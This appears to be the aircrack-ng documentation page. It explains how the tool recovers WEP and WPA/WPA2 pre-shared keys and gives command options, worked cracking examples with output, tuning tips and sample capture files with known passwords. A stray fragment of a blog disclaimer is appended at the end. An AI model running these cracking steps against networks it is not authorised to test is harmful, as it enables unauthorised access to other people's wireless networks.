Aircrack-ng can recover the WEP key once enough encrypted packets have been captured with airodump-ng. This part of the aircrack-ng suite determines the WEP key using two fundamental methods. The first method is via the PTW approach (Pyshkin, Tews, Weinmann). The default cracking method is PTW. This is done in two phases. In the first phase, aircrack-ng only uses ARP packets. If the key is not found, then it uses all the packets in the capture. Please remember that not all packets can be used for the PTW method. This Tutorial: Packets Supported for the PTW Attack page provides details. An important limitation is that the PTW attack currently can only crack 40 and 104 bit WEP keys. The main advantage of the PTW approach is that very few data packets are required to crack the WEP key.
The other, older method is the FMS/KoreK method. The FMS/KoreK method incorporates various statistical attacks to discover the WEP key and uses these in combination with brute forcing. It requires more packets than PTW, but on the other hand is able to recover the passphrase when PTW sometimes fail.
Additionally, the program offers a dictionary method for determining the WEP key.
For cracking WPA/WPA2 pre-shared keys, only a dictionary method is used. A “four-way handshake” is required as input. For WPA handshakes, a full handshake is composed of four packets. However, aircrack-ng is able to work successfully with just 2 packets. EAPOL packets (2 and 3) or packets (3 and 4) are considered a full handshake.
SSE2, AVX, AVX2, and AVX512 support is included to dramatically speed up WPA/WPA2 key processing. With the exception of AVX512, all other instructions are built-in Aircrack-ng, and it will automatically select the fastest available for the CPU. For non-x86 CPUs, SIMD improvements are present as well.
Screenshot
LEGEND
1 = Keybyte
2 = Depth of current key search
3 = Byte the IVs leaked
4 = Votes indicating this is correct

How does it work?
The first method is the PTW method (Pychkine, Tews, Weinmann). The PTW method is fully described in the paper found on this web site. In 2005, Andreas Klein presented another analysis of the RC4 stream cipher. Klein showed that there are more correlations between the RC4 keystream and the key than the ones found by Fluhrer, Mantin, and Shamir and these may be additionally used to break WEP. The PTW method extends Klein’s attack and optimizes it for usage against WEP. It essentially uses enhanced FMS techniques described in the following section. One particularly important constraint is that it only works with arp request/reply packets and cannot be employed against other traffic.
The second method is the FMS/Korek method which incorporates multiple techniques. The Techniques Papers on the links page lists many papers which describe these techniques in more detail and the mathematics behind them.
In this method, multiple techniques are combined to crack the WEP key:
-
FMS ( Fluhrer, Mantin, Shamir) attacks — statistical techniques
-
Korek attacks — statistical techniques
-
Brute force
When using statistical techniques to crack a WEP key, each byte of the key is essentially handled individually. Using statistical mathematics, the possibility that a certain byte in the key is correctly guessed goes up to as much as 15% when the right initialization vector (IV) is captured for a particular key byte. Essentially, certain IVs “leak” the secret WEP key for particular key bytes. This is the fundamental basis of the statistical techniques.
By using a series of statistical tests called the FMS and Korek attacks, votes are accumulated for likely keys for each key byte of the secret WEP key. Different attacks have a different number of votes associated with them since the probability of each attack yielding the right answer varies mathematically. The more votes a particular potential key value accumulates, the more likely it is to be correct. For each key byte, the screen shows the likely secret key and the number of votes it has accumulated so far. Needless to say, the secret key with the largest number of votes is most likely correct but is not guaranteed. Aircrack-ng will subsequently test the key to confirm it.
Looking at an example will hopefully make this clearer. In the screenshot above, you can see, that at key byte 0 the byte 0xAE has collected some votes, 50 in this case. So, mathematically, it is more likely that the key starts with AE than with 11 (which is second on the same line) which is almost half as possible. That explains why the more data that is available, the greater the chances that aircrack-ng will determine the secret WEP key.
However the statistical approach can only take you so far. The idea is to get into the ball park with statistics then use brute force to finish the job. Aircrack-ng uses brute force on likely keys to actually determine the secret WEP key.
This is where the fudge factor comes in. Basically the fudge factor tells aircrack-ng how broadly to brute force. It is like throwing a ball into a field then telling somebody to ball is somewhere between 0 and 10 meters (0 and 30 feet) away. Versus saying the ball is somewhere between 0 and 100 meters (0 and 300 feet) away. The 100 meter scenario will take a lot longer to search then the 10 meter one but you are more likely to find the ball with the broader search. It is a trade off between the length of time and likelihood of finding the secret WEP key.
For example, if you tell aircrack-ng to use a fudge factor 2, it takes the votes of the most possible byte, and checks all other possibilities which are at least half as possible as this one on a brute force basis. The larger the fudge factor, the more possibilities aircrack-ng will try on a brute force basis. Keep in mind, that as the fudge factor gets larger, the number of secret keys to try goes up tremendously and consequently the elapsed time also increases. Therefore with more available data, the need to brute force, which is very CPU and time intensive, can be minimized.
In the end, it is all just “simple” mathematics and brute force!
For cracking WEP keys, a dictionary method is also included. For WEP, you may use either the statistical method described above or the dictionary method, not both at the same time. With the dictionary method, you first create a file with either ascii or hexadecimal keys. A single file can only contain one type, not a mix of both. This is then used as input to aircrack-ng and the program tests each key to determine if it is correct.
The techniques and the approach above do not work for WPA/WPA2 pre-shared keys. The only way to crack these pre-shared keys is via a dictionary attack. This capability is also included in aircrack-ng.
With pre-shared keys, the client and access point establish keying material to be used for their communication at the outset, when the client first associates with the access point. There is a four-way handshake between the client and access point. airodump-ng can capture this four-way handshake. Using input from a provided word list (dictionary), aircrack-ng duplicates the four-way handshake to determine if a particular entry in the word list matches the results the four-way handshake. If it does, then the pre-shared key has been successfully identified.
It should be noted that this process is very computationally intensive and so in practice, very long or unusual pre-shared keys are unlikely to be determined. A good quality word list will give you the best results. Another approach is to use a tool like john the ripper to generate password guesses which are in turn fed into aircrack-ng.
Explanation of the Depth Field and Fudge Factor
The best explanation is an example. We will look at a specific byte. All bytes are processed in the same manner.
You have the votes like in the screen shot above. For the first byte they look like:
AE(50) 11(20) 71(20) 10(12) 84(12)
The AE, 11, 71, 10 and 84 are the possible secret key for key byte 0. The numbers in parentheses are the votes each possible secret key has accumulated so far.
Now if you decide to use a fudge factor of 3. Aircrack-ng takes the vote from the most possible byte AE(50):
50 / 3 = 16.666666
Aircrack-ng will test (brute force) all possible keys with a vote greater than 16.6666, resulting in
AE, 11, 71
being tested, so we have a total depth of three:
0 / 3 AE(50) 11(20) 71(20) 10(12) 84(12)
When aircrack-ng is testing keys with AE, it shows 0 / 3, if it has all keys tested with that byte, it switches to the next one (11 in this case) and displays:
1 / 3 11(20) 71(20) 10(12) 84(12)
Usage
aircrack-ng [options] <capture file(s)>
You can specify multiple input files (either in .cap or .ivs format) or use file name wildcarding. See Other Tips for examples. Also, you can run both airodump-ng and aircrack-ng at the same time: aircrack-ng will auto-update when new IVs are available.
Options
Common options
| Option | Param. | Description |
|---|---|---|
| -a | amode | Force attack mode (1 = static WEP, 2 = WPA/WPA2-PSK) |
| -e | essid | If set, all IVs from networks with the same ESSID will be used. This option is also required for WPA/WPA2-PSK cracking if the ESSID is not broadcasted (hidden) |
| -b | bssid | Long version — |
| -p | nbcpu | On SMP systems: # of CPU to use. This option is invalid on non-SMP systems |
| -q | none | Enable quiet mode (no status output until the key is found, or not) |
| -C | MACs | Long version — |
| -l | file name | (Lowercase L, ell) logs the key to the file specified. Overwrites the file if it already exists |
Static WEP cracking options
| Option | Param. | Description |
|---|---|---|
| -c | none | Restrict the search space to alpha-numeric characters only (0x20 — 0x7F) |
| -t | none | Restrict the search space to binary coded decimal hex characters |
| -h | none | Restrict the search space to numeric characters (0x30-0x39) These keys are used by default in most Fritz!BOXes |
| -d | start | Long version — |
| -m | maddr | MAC address to filter WEP data packets. Alternatively, specify -m ff:ff:ff:ff:ff:ff to use all and every IVs, regardless of the network |
| -n | nbits | Specify the length of the key: 64 for 40-bit WEP, 128 for 104-bit WEP, etc. The default value is 128 |
| -i | index | Only keep the IVs that have this key index (1 to 4). The default behaviour is to ignore the key index |
| -f | fudge | By default, this parameter is set to 2 for 104-bit WEP and to 5 for 40-bit WEP. Specify a higher value to increase the bruteforce level: cracking will take more time, but with a higher likelyhood of success |
| -k | korek | There are 17 korek statistical attacks. Sometimes one attack creates a huge false positive that prevents the key from being found, even with lots of IVs. Try -k 1, -k 2, … -k 17 to disable each attack selectively |
| -x/-x0 | none | Disable last keybytes brutforce |
| -x1 | none | Enable last keybyte bruteforcing (default) |
| -x2 | none | Enable last two keybytes bruteforcing |
| -X | none | Disable bruteforce multithreading (SMP only) |
| -s | none | Show the key in ASCII while cracking |
| -y | none | Experimental single bruteforce attack which should only be used when the standard attack mode fails with more than one million IVs |
| -z | none | Invokes the PTW WEP cracking method (Default in v1.x) |
| -P | number | Long version — |
| -K | none | Invokes the Korek WEP cracking method. (Default in v0.x) |
| -D | none | Long version — |
| -1 | none | Long version — |
| -M | number | (WEP cracking) Specify the maximum number of IVs to use |
| -V | none | Long version — |
WEP and WPA-PSK cracking options
| Option | Param. | Description |
|---|---|---|
| -w | words | Path to a wordlists or “-” without the quotes for standard in (stdin). Separate multiple wordlists by comma |
| -N | file | Create a new cracking session and save it to the specified file |
| -R | file | Restore cracking session from the specified file |
WPA-PSK options
| Option | Param. | Description |
|---|---|---|
| -E | file> | Create EWSA Project file v3 |
| -j | file | Create Hashcat v3.6+ Capture file (HCCAPX) |
| -J | file | Create Hashcat Capture file |
| -S | none | WPA cracking speed test |
| -Z | sec | WPA cracking speed test execution length in seconds |
| -r | database | Utilizes a database generated by airolib-ng as input to determine the WPA key. Outputs an error message if aircrack-ng has not been compiled with sqlite support |
SIMD Selection
| Option | Param. | Description |
|---|---|---|
— |
optimization | Use user-specified SIMD optimization instead of the fastest one |
— |
none | Shows a list of the SIMD optimizations available |
Other options
| Option | Param. | Description |
|---|---|---|
| -H | none | Long version — |
| -u | none | Long form — |
Usage Examples
WEP
The simplest case is to crack a WEP key. If you want to try this out yourself, here is a test file. The key to the test file matches the screen image above, it does not match the following example.
aircrack-ng -K 128bit.ivs
Where:
-
128bit.ivs is the file name containing IVS.
-
-K: Use KoreK attacks only
The program responds:
 Opening 128bit.ivs
 Read 684002 packets.

 #  BSSID              ESSID                     Encryption

 1  00:14:6C:04:57:9B                            WEP (684002 IVs)

 Choosing first network as target.
If there were multiple networks contained in the file then you are given the option to select which one you want. By default, aircrack-ng assumes 128 bit encryption.
The cracking process starts and once cracked, here is what it looks like:
                                              Aircrack-ng 1.4


                              [00:00:10] Tested 77 keys (got 684002 IVs)

 KB    depth   byte(vote)
  0    0/  1   AE( 199) 29(  27) 2D(  13) 7C(  12) FE(  12) FF(   6) 39(   5) 2C(   3) 00(   0) 08(   0)
  1    0/  3   66(  41) F1(  33) 4C(  23) 00(  19) 9F(  19) C7(  18) 64(   9) 7A(   9) 7B(   9) F6(   9)
  2    0/  2   5C(  89) 52(  60) E3(  22) 10(  20) F3(  18) 8B(  15) 8E(  15) 14(  13) D2(  11) 47(  10)
  3    0/  1   FD( 375) 81(  40) 1D(  26) 99(  26) D2(  23) 33(  20) 2C(  19) 05(  17) 0B(  17) 35(  17)
  4    0/  2   24( 130) 87( 110) 7B(  32) 4F(  25) D7(  20) F4(  18) 17(  15) 8A(  15) CE(  15) E1(  15)
  5    0/  1   E3( 222) 4F(  46) 40(  45) 7F(  28) DB(  27) E0(  27) 5B(  25) 71(  25) 8A(  25) 65(  23)
  6    0/  1   92( 208) 63(  58) 54(  51) 64(  35) 51(  26) 53(  25) 75(  20) 0E(  18) 7D(  18) D9(  18)
  7    0/  1   A9( 220) B8(  51) 4B(  41) 1B(  39) 3B(  23) 9B(  23) FA(  23) 63(  22) 2D(  19) 1A(  17)
  8    0/  1   14(1106) C1( 118) 04(  41) 13(  30) 43(  28) 99(  25) 79(  20) B1(  17) 86(  15) 97(  15)
  9    0/  1   39( 540) 08(  95) E4(  87) E2(  79) E5(  59) 0A(  44) CC(  35) 02(  32) C7(  31) 6C(  30)
 10    0/  1   D4( 372) 9E(  68) A0(  64) 9F(  55) DB(  51) 38(  40) 9D(  40) 52(  39) A1(  38) 54(  36)
 11    0/  1   27( 334) BC(  58) F1(  44) BE(  42) 79(  39) 3B(  37) E1(  34) E2(  34) 31(  33) BF(  33)

           KEY FOUND! [ AE:66:5C:FD:24:E3:92:A9:14:39:D4:27:4B ]
NOTE: The ASCII WEP key is displayed only when 100% of the hex key can be converted to ASCII.
This key can then be used to connect to the network.
Next, we look at cracking WEP with a dictionary. In order to do this, we need dictionary files with ascii or hexadecimal keys to try. Remember, a single file can only have ascii or hexadecimal keys in it, not both.
WEP keys can be entered in hexadecimal or ascii. The following table describes how many characters of each type is required in your files.
| WEP key length in bits |
Hexadecimal Characters |
Ascii Characters |
|---|---|---|
| 64 | 10 | 5 |
| 128 | 26 | 13 |
| 152 | 32 | 16 |
| 256 | 58 | 29 |
Example 64 bit ascii key: “ABCDE”
Example 64 bit hexadecimal key: “12:34:56:78:90” (Note the “:” between each two characters.)
Example 128 bit ascii key: “ABCDEABCDEABC”
Example 128 bit hexadecimal key: “12:34:56:78:90:12:34:56:78:90:12:34:56”
To WEP dictionary crack a 64 bit key:
aircrack-ng -w h:hex.txt,ascii.txt -a 1 -n 64 -e teddy wep10-01.cap
Where:
-
-w h:hex.txt,ascii.txt is the list of files to use. For files containing hexadecimal values, you must put a “h:” in front of the file name.
-
-a 1 says that it is WEP
-
-n 64 says it is 64 bits. Change this to the key length that matches your dictionary files.
-
-e teddy is to optionally select the access point. Your could also use the “-b” option to select based on MAC address
-
wep10-01.cap is the name of the file containing the data. It can be the full packet or an IVs only file. It must contain be a minimum of four IVs.
Here is a sample of the output:
                                              Aircrack-ng 1.4


                              [00:00:00] Tested 2 keys (got 13 IVs)

 KB    depth   byte(vote)
  0    0/  0   00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0)
  1    0/  0   00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0)
  2    0/  0   00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0)
  3    0/  0   00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0)
  4    0/  0   00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0)

                       KEY FOUND! [ 12:34:56:78:90 ]
      Probability: 100%
Lets look at a PTW attack example. Remember that this method requires arp request/reply packets as input. It must be the full packet and not just the IVs, meaning that the “-— ivs” option cannot be used when running airodump-ng. As well, it only works for 64 and 128 bit WEP encryption.
Enter the following command:
aircrack-ng -z ptw*.cap
Where:
-
-z means use the PTW methodology to crack the wep key. Note: in v1.x, this is the default attack mode; use -K to revert to Korek.
-
ptw*.cap are the capture files to use.
The systems responds:
 Opening ptw-01.cap
 Read 171721 packets.

 #  BSSID              ESSID                     Encryption

 1  00:14:6C:7E:40:80  teddy                     WEP (30680 IVs)

 Choosing first network as target.
Then:
                                              Aircrack-ng 1.4

                              [00:01:18] Tested 0/140000 keys (got 30680 IVs)

 KB    depth   byte(vote)
  0    0/  1   12( 170) 35( 152) AA( 146) 17( 145) 86( 143) F0( 143) AE( 142) C5( 142) D4( 142) 50( 140)
  1    0/  1   34( 163) BB( 160) CF( 147) 59( 146) 39( 143) 47( 142) 42( 139) 3D( 137) 7F( 137) 18( 136)
  2    0/  1   56( 162) E9( 147) 1E( 146) 32( 146) 6E( 145) 79( 143) E7( 142) EB( 142) 75( 141) 31( 140)
  3    0/  1   78( 158) 13( 156) 01( 152) 5F( 151) 28( 149) 59( 145) FC( 145) 7E( 143) 76( 142) 92( 142)
  4    0/  1   90( 183) 8B( 156) D7( 148) E0( 146) 18( 145) 33( 145) 96( 144) 2B( 143) 88( 143) 41( 141)

                       KEY FOUND! [ 12:34:56:78:90 ]
      Decrypted correctly: 100%
WPA
Now onto cracking WPA/WPA2 passphrases. Aircrack-ng can crack either types.
aircrack-ng -w password.lst *.cap
Where:
-
-w password.lst is the name of the password file. Remember to specify the full path if the file is not located in the same directory.
-
*.cap is name of group of files containing the captured packets. Notice in this case that we used the wildcard * to include multiple files.
The program responds:
 Opening wpa2.eapol.cap
 Opening wpa.cap
 Read 18 packets.

 #  BSSID              ESSID                     Encryption

 1  00:14:6C:7E:40:80  Harkonen                  WPA (1 handshake)
 2  00:0D:93:EB:B0:8C  test                      WPA (1 handshake)

 Index number of target network ?
Notice in this case that since there are multiple networks we need to select which one to attack. We select number 2. The program then responds:
                               Aircrack-ng 1.4


                 [00:00:03] 230 keys tested (73.41 k/s)


                         KEY FOUND! [ biscotte ]


    Master Key     : CD D7 9A 5A CF B0 70 C7 E9 D1 02 3B 87 02 85 D6
                     39 E4 30 B3 2F 31 AA 37 AC 82 5A 55 B5 55 24 EE

    Transcient Key : 33 55 0B FC 4F 24 84 F4 9A 38 B3 D0 89 83 D2 49
                     73 F9 DE 89 67 A6 6D 2B 8E 46 2C 07 47 6A CE 08
                     AD FB 65 D6 13 A9 9F 2C 65 E4 A6 08 F2 5A 67 97
                     D9 6F 76 5B 8C D3 DF 13 2F BC DA 6A 6E D9 62 CD

    EAPOL HMAC     : 52 27 B8 3F 73 7C 45 A0 05 97 69 5C 30 78 60 BD
Now you have the passphrase and can connect to the network.
SIMD
Aircrack-ng is compiled with multiple optimizations based on CPU features we call crypto engines. CPU features are different based on the type of CPU.
On x86 (and 64 bit), typically SSE2, AVX and AVX2 are available (AVX512 can be compiled in but it should only be done if the current CPU supports it). On ARM, neon and ASIMD are usually available and on PowerPC, ASIMD and altivec. A generic optimization is always available no matter what architecture it is compiled on or for. A limited set of optimizations may be available depending on the OS/CPU/compilers available.
When running aircrack-ng, it will load the fastest optimization based on what your CPU supports. For package maintainers, it is very useful as they don’t have to target the one supporting all the CPU which would be the slowest.
In order to override, the option —-simd can be used. Such as
aircrack-ng --simd=avx wpa.cap -w password.lst
In order to list all the available SIMD optimization, use —-simd-list. Such as
aircrack-ng --simd-list
will display “avx2 avx sse2 generic” on x86.
Cracking session
Cracking can sometimes take a very long time and it is sometimes necessary to turn off the computer or put it to sleep for a while. In order to handle this kind of situation, a new set of option has been created.
It will create and/or update a session file saving the current status of the cracking (every 10 minutes) as well as all the options used, wordlists and capture files used. Multiple wordlists can be used and it works with WEP and WPA.
aircrack-ng --new-session current.session -w password.lst,english.txt wpa-01.cap
In order to restore the session, use —-restore-session:
aircrack-ng --restore-session current.session
It will keep updating current.session every 10 minutes.
Limitations:
-
The wordlist must be files. For now, they cannot be stdin or airolib-ng databases
-
Session has to be restored from the same directory as when first using —
-new-session -
No new options can be added when restoring session
Usage Tips
General approach to cracking WEP keys
 This needs updating for v1.x!
Clearly, the simplest approach is just to enter “aircrack-ng captured-data.cap” and let it go. Having said that, there are some techniques to improve your chances of finding the WEP key quickly. There is no single magic set of steps. The following describes some approaches which tend to yield the key faster. Unless you are comfortable with experimentation, leave well enough alone and stick to the simple approach.
If you are capturing arp request/reply packets, then the fastest approach is to use “aircrack-ng -z <data packet capture files>”. You can then skip the balance of this section since it will find the key very quickly assuming you have collected sufficient arp request/reply packets! NOTE: -z is the default attack mode in aircrack-ng v1.x; use -K to revert to the attack mode used in previous versions.
The overriding technique is capture as much data as possible. That is the single most important task. The number of initialization vectors (IVs) that you need to determine the WEP key varies dramatically by key length and access point. Typically you need 250,000 or more unique IVs for 64 bit keys and 1.5 million or more for 128 bit keys. Clearly a lot more for longer key bit lengths. Then there is luck. There will be times that the WEP key can be determined with as few as 50,000 IVs although this is rare. Conversely, there will be times when you will need mulitple millions of IVs to crack the WEP key. The number of IVs is extremely hard to predict since some access points are very good at eliminating IVs that lead the WEP key.
Generally, don’t try to crack the WEP key until you have 200,000 IVs or more. If you start too early, aircrack tends to spend too much time brute forcing keys and not properly applying the statistical techniques. Start by trying 64 bit keys “aircrack-ng -n 64 captured-data.cap”. If they are using a 64 bit WEP, it can usually be cracked in less then 5 minutes (generally less then 60 seconds) with relatively few IVs. It is surprising how many APs only use 64 bit keys. If it does not find the 64 bit key in 5 minutes, restart aircrack in the generic mode: “aircrack-ng captured-data.cap”. Then at each 100,000 IVs mark, retry the “aircrack-ng -n 64 captured-data.cap” for 5 minutes.
Once you hit 600,000 IVs, switch to testing 128 bit keys. At this point it is unlikely (but not impossible) that it is a 64 bit key and 600,000 IVs did not crack it. So now try “aircrack-ng captured-data.cap”.
Once you hit 2 million IVs, try changing the fudge factor to “-f 4”. Run for at least 30 minutes to one hour. Retry, increasing the fudge factor by adding 4 to it each time. Another time to try increasing the fudge factor is when aircrack-ng stops because it has tried all the keys.
All the while, keep collecting data. Remember the golden rule, “the more IVs the better”.
Also check out the next section on how to determine which options to use as these can significantly speed up cracking the WEP key. For example, if the key is all numeric, then it can take as few as 50,000 IVs to crack a 64 bit key with the “-t” versus 200,000 IVs without the “-t”. So if you have a hunch about the nature of the WEP key, it is worth trying a few variations.
How to determine which options to use
While aircrack-ng is running, you mostly just see the beginning of the key. Although the secret WEP key is unknown at this point, there may be clues to speed things up. If the key bytes have a fairly large number of votes, then they are likely 99.5% correct. So lets look at what you can do with these clues.
If the bytes (likely secret keys) are for example: 75:47:99:22:50 then it is quite obvious, that the whole key may consist only of numbers, like the first 5 bytes. So it MAY improve your cracking speed to use the -t option only when trying such keys. See Wikipedia Binary Coded Decimal for a description of what characters -t looks for.
If the bytes are 37:30:31:33:36 which are all numeric values when converted to Ascii, it is a good idea to use -h option. The FAQ entry Converting hex characters to ascii provides links to determine if they are all numeric.
And if the first few bytes are something like 74:6F:70:73:65, and upon entering them into your hexeditor or the links provided in the previous sentence, you see that they may form the beginning of some word, then it seems likely an ASCII key is used, thus you activate -c option to check only printable ASCII keys.
If you know the start of the WEP key in hexadecimal, you can enter with the “-d” parameter. Lets assume you know the WEP key is “0123456789” in hexadecimal then you could use “-d 01” or “-d 0123”, etc.
Another option to try when having problems determining the WEP key, is the “-x2” option which causes the last two keybytes to be brute forced instead of the default of one.
How to convert the HEX WEP key to ASCII?
See the next entry.
How to use the key
If aircrack-ng determines the key, it is presented to you in hexadecimal format. It typically looks like:
KEY FOUND! [11:22:33:44:55]
The length will vary based on the WEP bit key length used. See the table above which indicates the number of hexadecimal characters for the various WEP key bit lenghts.
You may use this key without the “:” in your favorite client. This means you enter “1122334455” into the client and specify that the key is in hexadecimal format. Remember that most keys cannot be converted to ASCII format. If the HEX key is in fact valid ASCII characters, the ASCII will also be displayed.
If you wish to experiment a bit with converting HEX to ASCII, see this FAQ entry.
We do not specifically provide support or the details on how to configure your wireless card to connect to the AP. For linux, this page has an excellent writeup. As well, search the internet for this information regarding linux and Windows systems. As well, see the documentation for your card’s wireless client. If you are using linux, check the mailing lists and forums specific to the distribution.
Additionally, Aircrack-ng prints out a message indicating the likelihood that the key is correct. It will look something similar to “Probability: 100%”. Aircrack-ng tests the key against some packets to confirm the key is correct. Based on these tests, it prints the probability of a correct key.
Also remember we do not support or endorse people accessing networks which do not belong to them.
How to convert the hex key back to the passphrase?
People quite often ask if the hexadecimal key found by aircrack-ng can be converted backwords to the original “passphrase”. The simple answer is “NO”.
To understand why this is so, lets take a look at how these passphrases are converted into the hexadecimal keys used in WEP.
Some vendors have a wep key generator which “translates” a passphrase into a hexadecimal WEP key. There are no standards for this. Very often they just pad short phrases with blanks, zeroes or other characters. However, usually the passphrases are filled with zeros up to the length of 16 bytes, and afterwards the MD5SUM of this bytestream will be the WEP Key. Remember, every vendor can do this in a slightly different way, and so they may not be compatible.
So there is no way to know the how long the original passphrase was. It could as short as one character. It all depends on the who developed the software.
Knowing all this, if you still wish to try to obtain the original passphrase, Latin SuD has a tool which attempts reverse the process. Click here for the tool.
Nonetheless, these passphrases result in a WEP Key that is as easily cracked as every other WEP Key. The exact conversion method really does not matter in the end.
Keep in mind that wep passwords that look like “plain text” might either be ASCII or PASSPHRASE. Most (all) systems support ASCII and are the default, but some support passphrase and those which support it require users to specify whether it’s ascii or a passphrase. Passphrases can be any arbitrary length.
ASCII are usually limited to 5 or 13 (wep40 and wep104).
As a side note, Windows WZC only supports fixed length hex or ascii keys, so the shortest inputable key is 5 characters long. See the table above on this page regarding how many characters are needed for specific key lengths.
Sample files to try
There are a number of sample files that you can try with aircrack-ng to gain experience:
-
wpa.cap: This is a sample file with a wpa handshake. It is located in the “test” directory of the install files. The passphrase is “biscotte”. Use the password file (password.lst) which is in the same directory.
-
wpa2.eapol.cap: This is a sample file with a wpa2 handshake. It is located in the “test” directory of the install files. The passphrase is “12345678”. Use the password file (password.lst) which is in the same directory.
-
test.ivs: This is a 128 bit WEP key file. The key is “AE:5B:7F:3A:03:D0:AF:9B:F6:8D:A5:E2:C7”.
-
ptw.cap: This is a 64 bit WEP key file suitable for the PTW method. The key is “1F:1F:1F:1F:1F”.
-
wpa-psk-linksys.cap: This is a sample file with a WPA1 handshake along with some encrypted packets. Useful for testing with airdecap-ng. The password is “dictionary”.
-
wpa2-psk-linksys.cap: This is a sample file with a WPA2 handshake along with some encrypted packets. Useful for testing with airdecap-ng. The password is “dictionary”.
Dictionary Format
Dictionaries used for WPA/WPA bruteforcing need to contain one passphrase per line.
The linux and Windows end of line format is slightly different. See this Wikipedia entry for details. There are conversion tools are available under both linux and Windows which can convert one format to another. As well, editors are available under both operating systems which can edit both formats correctly. It is up to the reader to use an Internet search engine to find the appropriate tools.
However both types should work with the linux or Windows versions of aircrack-ng. Thus, you really don’t need to convert back and forth.
Hexadecimal Key Dictionary
Although it is not part of aircrack-ng, it is worth mentioning an interesting piece of work is by SuD. It is basically a wep hex dictionary already prepared and the program to run it:
https://www.latinsud.com/pub/wepdict/
Tools to split capture files
There are times when you want to split capture files into smaller pieces. For example, files with a large number of IVs can sometimes cause the PTW attack to fail. In this case, it is worth splitting the file into smaller pieces and retrying the PTW attack.
So here are two tools to split capture files:
Another technique is to use Wireshark / tshark. You can mark packets then same them to a separate file.
How to extract WPA handshake from large capture files
Sometimes you have a very large capture file and would like to extract the WPA/WPA2 handshake packets from it to a separate file. The can be done with “tshark” which is a command line version of the Wireshark suite. Installing the linux version of the Wireshark suite on your system should also install tshark.
The following command will extract all handshake and beacon packets from your pcap capture file and create a separate file with just those packets:
tshark -r <input file name> -R "eapol || wlan.fc.type_subtype == 0x08" -w <output file name>
Remember you must use a pcap file as input, not an IVs file.
Other Tips
To specify multiple capture files at a time you can either use a wildcard such as * or specify each file individually.
Examples:
-
aircrack-ng -w password.lst wpa.cap wpa2.eapol.cap
-
aircrack-ng *.ivs
-
aircrack-ng something*.ivs
To specify multiple dictionaries at one time, enter them comma separated with no spaces.
Examples:
-
aircrack-ng -w password.lst,secondlist.txt wpa2.eapol.cap
-
aircrack-ng -w firstlist.txt,secondlist.txt,thirdlist.txt wpa2.eapol.cap
Aircrack-ng comes with a small dictionary called password.lst. The password.lst file is located in the “test” directory of the source files. This FAQ entry has a list of web sites where you can find extensive wordlists (dictionaries). Also see this thread on the Forum.
Determining the WPA/WPA2 passphrase is totally dependent on finding a dictionary entry which matches the passphrase. So a quality dictionary is very important. You can search the Internet for dictionaries to be used. There are many available.
The tutorials page has the following tutorial How to crack WPA/WPA2? which walks you through the steps in detail.
As you have seen, if there are multiple networks in your files you need to select which one you want to crack. Instead of manually doing a selection, you can specify which network you want by essid or bssid on the command line. This is done with the -e or -b parameters.
Another trick is to use John the Ripper to create specific passwords for testing. Lets say you know the passphrase is the street name plus 3 digits. Create a custom rule set in JTR and run something like this:
john --stdout --wordlist=specialrules.lst --rules | aircrack-ng -e test -a 2 -w - /root/capture/wpa.cap
Remember that valid passwords are 8 to 63 characters in length. Here is a handy command to ensure all passwords in a file meet this criteria:
awk '{ if ((length($0) > 7) && (length($0) < 64)){ print $0 }}' inputfile
or
grep -E '^.{8,63}$' < inputfile
Usage Troubleshooting
Error message «Please specify a dictionary (option -w)»
This means you have misspelt the file name of the dictionary or it is not in the current directory. If the dictionary is located in another directory, you must provide the full path to the dictionary.
Error message «fopen(dictionary)failed: No such file or directory»
This means you have misspelt the file name of the dictionary or it is not in the current directory. If the dictionary is located in another directory, you must provide the full path to the dictionary.
Negative votes
There will be times when key bytes will have negative values for votes. As part of the statistical analysis, there are safeguards built in which subtract votes for false positives. The idea is to cause the results to be more accurate. When you get a lot of negative votes, something is wrong. Typically this means you are trying to crack a dynamic key such as WPA/WPA2 or the WEP key changed while you were capturing the data. Remember, WPA/WPA2 can only be cracked via a dictionary technique. If the WEP key has changed, you will need to start gathering new data and start over again.
«An ESSID is required. Try option -e» message
You have successfully captured a handshake then when you run aircrack-ng, you get similar output:
 Opening wpa.cap
 Read 4 packets.

          #     BSSID                      ESSID                   ENCRYPTION
          1     00:13:10:F1:15:86                                WPA (1) handshake
 Choosing first network as target.

 An ESSID is required. Try option -e.
Solution: You need to specify the real essid, otherwise the key cannot be calculated, as the essid is used as salt when generating the pairwise master key (PMK) out of the pre-shared key (PSK).
So just use -e “<REAL_ESSID>” instead of -e “” and aircrack-ng should find the passphrase.
The PTW method does not work
One particularly important constraint is that it only works against arp request/reply packets. It cannot be used against any other data packets. So even if your data capture file contains a large number of data packets, if there insufficient arp request/reply packets, it will not work. Using this technique, 64-bit WEP can be cracked with as few as 20,000 data packets and 128-bit WEP with 40,000 data packets. As well, it requires the full packet to be captured. Meaning you cannot use the “-— ivs” option when running airodump-ng. It also only works for 64 and 128 bit WEP encryption.
If you get the error message — “read(file header) failed: Success” or similar when running aircrack-ng, there is likely an input file with zero (0) bytes. The input file could be a .cap or .ivs file.
This is most likely to happen with wildcard input of many files such as:
aircrack-ng -z -b XX:XX:XX:XX:XX:XX *.cap
Simply delete the files with zero bytes and run the command again.
WPA/WPA2 Handshake Analysis Fails
Capturing WPA/WPA2 handshakes can be very tricky. A capture file may end up containing a subset of packets from various handshake attempts and/or handshakes from more then one client. Currently aircrack-ng can sometimes fail to parse out the handshake properly. What this means is that aircrack-ng will fail to find a handshake in the capture file even though one exists.
If you are sure your capture file contains a valid handshake then use Wireshark or an equivalent piece of software and manually pull out the beacon packet plus a set of handshake packets.
There is an open GitHub issue to correct this incorrect behavior.
6 minute read
Disclaimer: this post for education purposes only.
A wireless network with WPA/WPA security not guarantee a total safety.
WiFi packets could be sniffed by an attacker that can stole a WiFi passwords, then he connects to your secured network.
But he is need to decode a hash of password. The complexity and time to get a password phrase completely depends on the password. Passwords consists only digits cracks minutes or hours, the password “HasGUS%f@$SAfga63efSA%$S(SACSASj)” require a hundred years to crack it.
